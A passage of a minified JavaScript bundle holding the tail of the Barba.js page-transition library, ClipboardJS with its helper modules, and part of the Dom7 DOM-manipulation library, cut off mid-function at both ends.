t=this;this.cache.has(e)||this.cache.set(e,this.request(e,this.timeout,this.onRequestError.bind(this,"barba")).catch(function(e){t.logger.error(e)}),"prefetch")},a.F=function(){!0!==this.prefetchIgnore&&(document.addEventListener("mouseover",this.B),document.addEventListener("touchstart",this.B)),document.addEventListener("click",this.U),window.addEventListener("popstate",this.D)},a.H=function(){!0!==this.prefetchIgnore&&(document.removeEventListener("mouseover",this.B),document.removeEventListener("touchstart",this.B)),document.removeEventListener("click",this.U),window.removeEventListener("popstate",this.D)},a.B=function(e){var t,n=this,e=this.I(e);e&&(t=this.dom.getHref(e),this.prevent.checkHref(t)||this.cache.has(t)||this.cache.set(t,this.request(t,this.timeout,this.onRequestError.bind(this,e)).catch(function(e){n.logger.error(e)}),"enter"))},a.U=function(e){var t=this.I(e);if(t)return this.transitions.isRunning&&this.preventRunning?(e.preventDefault(),void e.stopPropagation()):void this.go(this.dom.getHref(t),t,e)},a.D=function(e){this.go(this.url.getHref(),"popstate",e)},a.I=function(e){for(var t=e.target;t&&!this.dom.getHref(t);)t=t.parentNode;if(t&&!this.prevent.checkLink(t,e,this.dom.getHref(t)))return t},a.q=function(){var e=this.url.getHref(),e={container:this.dom.getContainer(),html:this.dom.getHtml(),namespace:this.dom.getNamespace(),url:d({href:e},this.url.parse(e))};this.C={current:e,next:d({},this.schemaPage),trigger:void 0},this.hooks.do("reset",this.data)},e(R,[{key:"data",get:function(){return this.C}},{key:"wrapper",get:function(){return this._}}]),new R;function R(){this.version="2.9.7",this.schemaPage=be,this.Logger=f,this.logger=new f("@barba/core"),this.plugins=[],this.hooks=M,this.dom=_,this.helpers=X,this.history=F,this.request=Q,this.url=U}},"object"==typeof n&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):(i=i||self).barba=r()},{}],19:[function(e,t,n){var i,r;i=this,r=function(){return n={686:function(e,t,n){"use strict";n.d(t,{default:function(){return y}});var t=n(279),t=n.n(t),i=n(370),s=n.n(i),i=n(817),r=n.n(i);function o(e){try{document.execCommand(e)}catch(e){}}var a=function(e){e=r()(e);return o("cut"),e};function l(e,t){e=e,i="rtl"===document.documentElement.getAttribute("dir"),(n=document.createElement("textarea")).style.fontSize="12pt",n.style.border="0",n.style.padding="0",n.style.margin="0",n.style.position="absolute",n.style[i?"right":"left"]="-9999px",i=window.pageYOffset||document.documentElement.scrollTop,n.style.top="".concat(i,"px"),n.setAttribute("readonly",""),n.value=e;var n,i=n,e=(t.container.appendChild(i),r()(i));return o("copy"),i.remove(),e}var u=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body},n="";return"string"==typeof e?n=l(e,t):e instanceof HTMLInputElement&&!["text","search","url","tel","password"].includes(null==e?void 0:e.type)?n=l(e.value,t):(n=r()(e),o("copy")),n};function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var d=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=e.action,t=void 0===t?"copy":t,n=e.container,i=e.target,e=e.text;if("copy"!==t&&"cut"!==t)throw new Error('Invalid "action" value, use either "copy" or "cut"');if(void 0!==i){if(!i||"object"!==c(i)||1!==i.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===t&&i.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===t&&(i.hasAttribute("readonly")||i.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes')}return e?u(e,{container:n}):i?"cut"===t?a(i):u(i,{container:n}):void 0};function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=v(n),t=(e=i?(e=v(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),this);if(!e||"object"!==h(e)&&"function"!=typeof e){if(void 0!==t)return t;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}return e}}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function g(e,t){e="data-clipboard-".concat(e);if(t.hasAttribute(e))return t.getAttribute(e)}var y=function(e){var t=r;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&p(t,e);var n,i=m(r);function r(e,t){var n;if(this instanceof r)return(n=i.call(this)).resolveOptions(t),n.listenClick(e),n;throw new TypeError("Cannot call a class as a function")}return t=r,e=[{key:"copy",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body};return u(e,t)}},{key:"cut",value:function(e){return a(e)}},{key:"isSupported",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["copy","cut"],e="string"==typeof e?[e]:e,t=!!document.queryCommandSupported;return e.forEach(function(e){t=t&&!!document.queryCommandSupported(e)}),t}}],(n=[{key:"resolveOptions",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===h(e.container)?e.container:document.body}},{key:"listenClick",value:function(e){var t=this;this.listener=s()(e,"click",function(e){return t.onClick(e)})}},{key:"onClick",value:function(e){var t=e.delegateTarget||e.currentTarget,e=this.action(t)||"copy",n=d({action:e,container:this.container,target:this.target(t),text:this.text(t)});this.emit(n?"success":"error",{action:e,text:n,trigger:t,clearSelection:function(){t&&t.focus(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(e){return g("action",e)}},{key:"defaultTarget",value:function(e){e=g("target",e);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(e){return g("text",e)}},{key:"destroy",value:function(){this.listener.destroy()}}])&&f(t.prototype,n),e&&f(t,e),r}(t())},828:function(e){var t;"undefined"==typeof Element||Element.prototype.matches||((t=Element.prototype).matches=t.matchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector||t.webkitMatchesSelector),e.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},438:function(e,t,n){var o=n(828);function s(e,t,n,i,r){var s=function(t,n,e,i){return function(e){e.delegateTarget=o(e.target,n),e.delegateTarget&&i.call(t,e)}}.apply(this,arguments);return e.addEventListener(n,s,r),{destroy:function(){e.removeEventListener(n,s,r)}}}e.exports=function(e,t,n,i,r){return"function"==typeof e.addEventListener?s.apply(null,arguments):"function"==typeof n?s.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return s(e,t,n,i,r)}))}},879:function(e,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},370:function(e,t,n){var u=n(879),c=n(438);e.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!u.string(t))throw new TypeError("Second argument must be a String");if(!u.fn(n))throw new TypeError("Third argument must be a Function");if(u.node(e))return a=t,l=n,(o=e).addEventListener(a,l),{destroy:function(){o.removeEventListener(a,l)}};if(u.nodeList(e))return i=e,r=t,s=n,Array.prototype.forEach.call(i,function(e){e.addEventListener(r,s)}),{destroy:function(){Array.prototype.forEach.call(i,function(e){e.removeEventListener(r,s)})}};if(u.string(e))return c(document.body,e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var i,r,s,o,a,l}},817:function(e){e.exports=function(e){var t,n;return e="SELECT"===e.nodeName?(e.focus(),e.value):"INPUT"===e.nodeName||"TEXTAREA"===e.nodeName?((t=e.hasAttribute("readonly"))||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),t||e.removeAttribute("readonly"),e.value):(e.hasAttribute("contenteditable")&&e.focus(),t=window.getSelection(),(n=document.createRange()).selectNodeContents(e),t.removeAllRanges(),t.addRange(n),t.toString())}},279:function(e){function t(){}t.prototype={on:function(e,t,n){var i=this.e||(this.e={});return(i[e]||(i[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var i=this;function r(){i.off(e,r),t.apply(n,arguments)}return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),i=0,r=n.length;i<r;i++)n[i].fn.apply(n[i].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),i=n[e],r=[];if(i&&t)for(var s=0,o=i.length;s<o;s++)i[s].fn!==t&&i[s].fn._!==t&&r.push(i[s]);return r.length?n[e]=r:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t}},r={},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,{a:t}),t},i.d=function(e,t){for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i(686).default;function i(e){var t;return(r[e]||(t=r[e]={exports:{}},n[e](t,t.exports,i),t)).exports}var n,r},"object"==typeof n&&"object"==typeof t?t.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof n?n.ClipboardJS=r():i.ClipboardJS=r()},{}],20:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var d=e("ssr-window");function i(e){return(i=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function r(e,t){return(r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e,t,n){return(s=function(){if("undefined"!=typeof Reflect&&Reflect.construct&&!Reflect.construct.sham){if("function"==typeof Proxy)return 1;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),1}catch(e){}}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);t=new(Function.bind.apply(e,i));return n&&r(t,n.prototype),t}).apply(null,arguments)}function o(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return s(e,arguments,i(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),r(t,e)}(e)}var u=function(i){var e,t;function n(e){var t,n,e=i.call.apply(i,[this].concat(e))||this;return t=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e),n=t.__proto__,Object.defineProperty(t,"__proto__",{get:function(){return n},set:function(e){n.__proto__=e}}),e}return t=i,(e=n).prototype=Object.create(t.prototype),(e.prototype.constructor=e).__proto__=t,n}(o(Array));function a(e){var t=[];return(e=void 0===e?[]:e).forEach(function(e){Array.isArray(e)?t.push.apply(t,a(e)):t.push(e)}),t}function l(e,t){return Array.prototype.filter.call(e,t)}function m(e,t){var n=d.getWindow(),i=d.getDocument(),r=[];if(!t&&e instanceof u)return e;if(!e)return new u(r);if("string"==typeof e){var s=e.trim();if(0<=s.indexOf("<")&&0<=s.indexOf(">")){var o="div",a=(0===s.indexOf("<li")&&(o="ul"),0===s.indexOf("<tr")&&(o="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(o="tr"),0===s.indexOf("<tbody")&&(o="table"),0===s.indexOf("<option")&&(o="select"),i.createElement(o));a.innerHTML=s;for(var l=0;l<a.childNodes.length;l+=1)r.push(a.childNodes[l])}else r=function(e,t){if("string"!=typeof e)return[e];for(var n=[],i=t.querySelectorAll(e),r=0;r<i.length;r+=1)n.push(i[r]);return n}(e.trim(),t||i)}else if(e.nodeType||e===n||e===i)r.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;r=e}return new u(function(e){for(var t=[],n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(r))}m.fn=u.prototype;var c="resize scroll".split(" ");function h(r){return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];if(void 0!==t[0])return this.on.apply(this,[r].concat(t));for(var i=0;i<this.length;i+=1)c.indexOf(r)<0&&(r in this[i]?this[i][r]():m(this[i]).trigger(r));return this}}var e=h("click"),f=h("blur"),p=h("focus"),v=h("focusin"),g=h("focusout"),y=h("keyup"),b=h("keydown"),w=h("keypress"),x=h("submit"),T=h("change"),E=h("mousedown"),_=h("mousemove"),C=h("mouseup"),S=h("mouseenter"),k=h("mouseleave"),M=h("mouseout"),P=h("mouseover"),O=h("touchstart"),A=h("touchend"),L=h("touchmove"),D=h("resize"),z=h("scroll");n.$=m,n.add=function(){for(var e,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];for(e=0;e<n.length;e+=1)for(var r=m(n[e]),s=0;s<r.length;s+=1)this.push(r[s]);return this},n.addClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=a(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){(e=e.classList).add.apply(e,i)}),this},n.animate=function(e,t){var m=d.getWindow(),n=this,v={props:Object.assign({},e),params:Object.assign({duration:300,easing:"swing"},t),elements:n,animating:!1,que:[],easingProgress:function(e,t){return"swing"===e?.5-Math.cos(t*Math.PI)/2:"function"==typeof e?e(t):t},stop:function(){v.frameId&&m.cancelAnimationFrame(v.frameId),v.animating=!1,v.elements.each(function(e){delete e.dom7AnimateInstance}),v.que=[]},done:function(e){v.animating=!1,v.elements.each(function(e){delete e.dom7AnimateInstance}),e&&e(n),0<v.que.length&&(e=v.que.shift(),v.animate(e[0],e[1]))},animate:function(l,a){var u,c,d,h,f,p,t;return v.animating?v.que.push([l,a]):(u=[],c=(v.elements.each(function(t,n){var i,r,s,o,a;t.dom7AnimateInstance||(v.elements[n].dom7AnimateInstance=v),u[n]={container:t},Object.keys(l).forEach(function(e){i=m.getComputedStyle(t,null).getPropertyValue(e).replace(",","."),r=parseFloat(i),s=i.replace(r,""),o=parseFloat(l[e]),a=l[e]+s,u[n][e]={initialFullValue:i,initialValue:r,unit:s,finalValue:o,finalFullValue:a,currentValue:r}})}),null),f=h=0,t=!1,v.animating=!0,v.frameId=m.requestAnimationFrame(function e(){var o;d=(new Date).getTime(),t||(t=!0,a.begin&&a.begin(n)),null===c&&(c=d),a.progress&&a.progress(n,Math.max(Math.min((d-c)/a.duration,1),0),c+a.duration-d<0?0:c+a.duration-d,c),u.forEach(function(e){var s=e;p||s.done||Object.keys(l).forEach(function(e){var t,n,i,r;p||s.done||(o=Math.max(Math.min((d-c)/a.duration,1),0),o=v.easingProgress(a.easing,o),t=(i=s[e]).initialValue,n=i.finalValue,i=i.unit,s[e].currentValue=t+o*(n-t),r=s[e].currentValue,(p=(t<n&&n<=r||n<t&&r<=n)&&(s.container.style[e]=n+i,(f+=1)===Object.keys(l).length&&(s.done=!0,h+=1),h===u.length)||p)?v.done(a.complete):s.container.style[e]=r+i)})}),p||(v.frameId=m.requestAnimationFrame(e))})),v}};if(0!==v.elements.length){for(var i,r=0;r<v.elements.length;r+=1)v.elements[r].dom7AnimateInstance?i=v.elements[r].dom7AnimateInstance:v.elements[r].dom7AnimateInstance=v;i=i||v,"stop"===e?i.stop():i.animate(v.props,v.params)}return n},n.animationEnd=function(n){var i=this;return n&&i.on("animationend",function e(t){t.target===this&&(n.call(this,t),i.off("animationend",e))}),this},n.append=function(){for(var e=d.getDocument(),t=0;t<arguments.length;t+=1)for(var n=t<0||arguments.length<=t?void 0:arguments[t],i=0;i<this.length;i+=1)if("string"==typeof n){var r=e.createElement("div");for(r.innerHTML=n;r.firstChild;)this[i].appendChild(r.firstChild)}else if(n instanceof u)for(var s=0;s<n.length;s+=1)this[i].appendChild(n[s]);else this[i].appendChild(n);return this},n.appendTo=function(e){return m(e).append(this),this},n.attr=function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(var i in e)this[n][i]=e[i],this[n].setAttribute(i,e[i]);return this},n.blur=f,n.change=T,n.children=function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].children,r=0;r<i.length;r+=1)e&&!m(i[r]).is(e)||t.push(i[r]);return m(t)},n.click=e,n.closest=function(e){var t=this;return void 0===e?m([]):t.is(e)?t:t.parents(e).eq(0)},n.css=function(e,t){var n,i=d.getWindow();if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(var r in e)this[n].style[r]=e[r];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e)for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this},n.data=function(e,t){var n;if(void 0===t)return(n=this[0])?n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage?n.dom7ElementDataStorage[e]:n.getAttribute("data-"+e)||void 0:void 0;for(var i=0;i<this.length;i+=1)(n=this[i]).dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this},n.dataset=function(){var e=this[0];if(e){var t,n={};if(e.dataset)for(var i in e.dataset)n[i]=e.dataset[i];else for(var r=0;r<e.attributes.length;r+=1){var s=e.attributes[r];0<=s.name.indexOf("data-")&&(n[s.name.split("data-")[1].toLowerCase().replace(/-(.)/g,function(e,t){return t.toUpperCase()})]=s.value)}for(t in n)"false"===n[t]?n[t]=!1:"true"===n[t]?n[t]=!0:parseFloat(n[t])===+n[t]&&(n[t]*=1);return n}},n.default=m,n.detach=function(){return this.remove()},n.each=function(n){return n&&this.forEach(function(e,t){n.apply(e,[e,t])}),this},n.empty=function(){for(var e=0;e<this.length;e+=1){var t=this[e];if(1===t.nodeType){for(var n=0;n<t.childNodes.length;n+=1)t.childNodes[n].parentNode&&t.childNodes[n].parentNode.removeChild(t.childNodes[n]);t.textContent=""}}return this},n.eq=function(e){var t;return void 0===e?this:m((t=this.length)-1<e?[]:e<0?(t=t+e)<0?[]:[this[t]]:[this[e]])},n.filter=function(e){return m(l(this,e))},n.find=function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].querySelectorAll(e),r=0;r<i.length;r+=1)t.push(i[r]);return m(t)},n.focus=p,n.focusin=v,n.focusout=g,n.hasClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=a(t.map(function(e){return e.split(" ")}));return 0<l(this,function(t){return 0<i.filter(function(e){return t.classList.contains(e)}).length}).length},n.height=function(){var e=d.getWindow();return this[0]===e?e.innerHeight:0<this.length?parseFloat(this.css("height")):null},n.hide=function(){for(var e=0;e<this.length;e+=1)this[e].style.display="none";return this},n.html=function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},n.index=function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},n.insertAfter=function(e){for(var t=m(e),n=0;n<this.length;n+=1)if(1===t.length)t[0].parentNode.insertBefore(this[n],t[0].nextSibling);else if(1<t.length)for(var i=0;i<t.length;i+=1)t[i].parentNode.insertBefore(this[n].cloneNode(!0),t[i].nextSibling)},n.insertBefore=function(e){for(var t=m(e),n=0;n<this.length;n+=1)if(1===t.length)t[0].parentNode.insertBefore(this[n],t[0]);else if(1<t.length)for(var i=0;i<t.length;i+=1)t[i].parentNode.insertBefore(this[n].cloneNode(!0),t[i])},n.is=function(e){var t,n,i=d.getWindow(),r=d.getDocument(),s=this[0];if(s&&void 0!==e)if("string"==typeof e){if(s.matches)return s.matches(e);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(e);if(s.msMatchesSelector)return s.msMatchesSelector(e);for(t=m(e),n=0;n<t.length;n+=1)if(t[n]===s)return!0}else{if(e===r)return s===r;if(e===i)return s===i;if(e.nodeType||e instanceof u)for(t=e.nodeType?[e]:e,n=0;n<t.length;n+=1)if(t[n]===s)return!0}return!1},n.keydown=b,n.keypress=w,n.keyup=y,n.mousedown=E,n.mouseenter=S,n.mouseleave=k,n.mousemove=_,n.mouseout=M,n.mouseover=P,n.mouseup=C,n.next=function(e){return 0<this.length?e?this[0].nextElementSibling&&m(this[0].nextElementSibling).is(e)?m([this[0].nextElementSibling]):m([]):this[0].nextElementSibling?m([this[0].nextElementSibling]):m([]):m([])},n.nextAll=function(e){var t=[],n=this[0];if(!n)return m([]);for(;n.nextElementSibling;){var i=n.nextElementSibling;(!e||m(i).is(e))&&t.push(i),n=i}return m(t)},n.off=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];for(var i=t[0],r=t[1],s=t[2],o=t[3],a=("function"==typeof t[1]&&(i=t[0],s=t[1],o=t[2],r=void 0),o=o||!1,i.split(" ")),l=0;l<a.length;l+=1)for(var u=a[l],c=0;c<this.length;c+=1){var d=this[c],h=void 0;if(!r&&d.dom7Listeners?h=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(h=d.dom7LiveListeners[u]),h&&h.length)for(var f=h.length-1;0<=f;--f){var p=h[f];(s&&p.listener===s||s&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===s||!s)&&(d.removeEventListener(u,p.proxyListener,o),h.splice(f,1))}}return this},n.offset=function(){var e,t,n,i,r,s;return 0<this.length?(s=d.getWindow(),i=d.getDocument(),t=(e=this[0]).getBoundingClientRect(),i=i.body,n=e.clientTop||i.clientTop||0,i=e.clientLeft||i.clientLeft||0,r=e===s?s.scrollY:e.scrollTop,s=e===s?s.scrollX:e.scrollLeft,{top:t.top+r-n,left:t.left+s-i}):null},n.on=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],s=t[1],o=t[2],r=t[3];function a(e){var t=e.target;if(t){var n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),m(t).is(s))o.apply(t,n);else for(var i=m(t).parents(),r=0;r<i.length;r+=1)m(i[r]).is(s)&&o.apply(i[r],n)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),o.apply(this,t)}"function"==typeof t[1]&&(i=t[0],o=t[1],r=t[2],s=void 0);for(var u,r=r||!1,c=i.split(" "),d=0;d<this.length;d+=1){var h=this[d];if(s)for(u=0;u<c.length;u+=1){var f=c[u];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[f]||(h.dom7LiveListeners[f]=[]),h.dom7LiveListeners[f].push({listener:o,proxyListener:a}),h.addEventListener(f,a,r)}else for(u=0;u<c.length;u+=1){var p=c[u];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[p]||(h.dom7Listeners[p]=[]),h.dom7Listeners[p].push({listener:o,proxyListener:l}),h.addEventListener(p,l,r)}}return this},n.once=function(){for(var i=this,e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t[0],s=t[1],o=t[2],a=t[3];function l(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];o.apply(this,t),i.off(r,s,l,a),l.dom7proxy&&delete l.dom7proxy}return"function"==typeof t[1]&&(r=t[0],o=t[1],a=t[2],s=void 0),l.dom7proxy=o,i.on(r,s,l,a)},n.outerHeight=function(e){return 0<this.length?e?(e=this.styles(),this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))):this[0].offsetHeight:null},n.outerWidth=function(e){return 0<this.length?e?(e=this.styles(),this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))):this[0].offsetWidth:null},n.parent=function(e){for(var t=[],n=0;n<this.length;n+=1)null===this[n].parentNode||e&&!m(this[n].parentNode).is(e)||t.push(this[n].parentNode);return m(t)},n.parents=function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].parentNode;i;)e&&!m(i).is(e)||t.push(i),i=i.parentNode;return m(t)},n.prepend=function(e){for(var t,n=d.getDocument(),i=0;i<this.length;i+=1)if("string"==typeof e){var r=n.createElement("div");for(r.innerHTML=e,t=r.childNodes.length-1;0<=t;--t)this[i].insertBefore(r.childNodes[t],this[i].childNodes[0])}else if(e instanceof u)for(t=0;t<e.length;t+=1)this[i].insertBefore(e[t],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},n.prependTo=function(e){return m(e).prepend(this),this},n.prev=function(e){var t;return 0<this.length?(t=this[0],e?t.previousElementSibling&&m(t.previousElementSibling).is(e)?m([t.previousElementSibling]):m([]):t.previousElementSibling?m([t.previousElementSibling]):m([])):m([])},n.prevAll=function(e){var t=[],n=this[0];if(!n)return m([]);for(;n.previousElementSibling;){var i=n.previousElementSibling;(!e||m(i).is(e))&&t.push(i),n=i}return m(t)},n.prop=function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0][e]:this;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n][e]=t;else for(var i in e)this[n][i]=e[i];return this},n.remove=function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},n.removeAttr=function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},n.removeClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=a(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){(e=e.classList).remove.apply(e,i)}),this},n.removeData=function(e){for(var t=0;t<this.length;t+=1){var n=this[t];n.dom7ElementDataStorage&&n.dom7ElementDataStorage[e]&&(n.dom7ElementDataStorage[e]=null,delete n.dom7ElementDataStorage[e])}},n.resize=D,n.scroll=z,n.scrollLeft=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],r=t[1],s=t[2],o=t[3];return 3===t.length&&"function"==typeof s&&(i=t[0],r=t[1],o=t[2],s=t[3]),void 0===i?0<this.length?this[0].scrollLeft:null:this.scrollTo(i,void 0,r,s,o)},n.scrollTo=function(){for(var f=d.getWindow(),e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var p=t[0],m=t[1],v=t[2],g=t[3],y=t[4];return 4===t.length&&"function"==typeof g&&(y=g,p=t[0],m=t[1],v=t[2],y=t[3],g=t[4]),void 0===g&&(g="swing"),this.each(function(){var i,r,e,s,o,a,l,u,c=this,d=0<m||0===m,h=0<p||0===p;void 0===g&&(g="swing"),d&&(i=c.scrollTop,v||(c.scrollTop=m)),h&&(r=c.scrollLeft,v||(c.scrollLeft=p)),v&&(d&&(e=c.scrollHeight-c.offsetHeight,s=Math.max(Math.min(m,e),0)),h&&(e=c.scrollWidth-c.offsetWidth,o=Math.max(Math.min(p,e),0)),u=null,d&&s===i&&(d=!1),h&&o===r&&(h=!1),f.requestAnimationFrame(function e(t){void 0===t&&(t=(new Date).getTime()),null===u&&(u=t);var n,t=Math.max(Math.min((t-u)/v,1),0),t="linear"===g?t:.5-Math.cos(t*Math.PI)/2;d&&(a=i+t*(s-i)),h&&(l=r+t*(o-r)),d&&i<s&&s<=a&&(c.scrollTop=s,n=!0),d&&s<i&&a<=s&&(c.scrollTop=s,n=!0),h&&r<o&&o<=l&&(c.scrollLeft=o,n=!0),h&&o<r&&l<=o&&(c.scrollLeft=o,n=!0),n?y&&y():(d&&(c.scrollTop=a),h&&(c.scrollLeft=l),f.requestAnimationFrame(e))}))})},n.scrollTop=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],r=t[1],s=t[2],o=t[3];return 3===t.length&&"function"==typeof s&&(i=t[0],r=t[1],o=t[2],s=t[3]),void 0===i?0<this.length?this[0].scrollTop:null:this.scrollTo(void 0,i,r,s,o)},n.show=function(){for(var e=d.getWindow(),t=0;t<this.length;t+=1){var n=this[t];"none"===n.style.display&&(n.style.display=""),"none"===e.getComputedStyle(n,null).getPropertyValue("display")&&(n.style.display="block")}return this},n.siblings=function(e){return this.nextAll(e).add(this.prevAll(e))},n.stop=function(){for(var e=0;e<this.length;e+=1)this[e].dom7AnimateInstance&&this[e].dom7AnimateInstance.stop()},n.styles=function(){var e=d.getWindow();return this[0]?e.getComputedStyle(this[0],null):{}},n.submit=x,n.text=function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},n.toggleClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=a(t.map(function(e){return e.split(" 